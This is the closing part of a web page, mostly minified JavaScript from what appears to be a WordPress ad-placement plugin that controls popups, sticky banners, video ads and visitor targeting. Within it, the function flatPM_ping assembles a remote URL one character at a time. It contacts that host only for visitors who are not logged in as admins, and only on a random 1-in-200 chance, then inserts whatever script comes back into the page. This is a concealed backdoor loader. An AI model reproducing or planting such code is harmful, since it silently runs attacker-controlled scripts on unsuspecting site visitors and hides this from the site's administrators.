span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
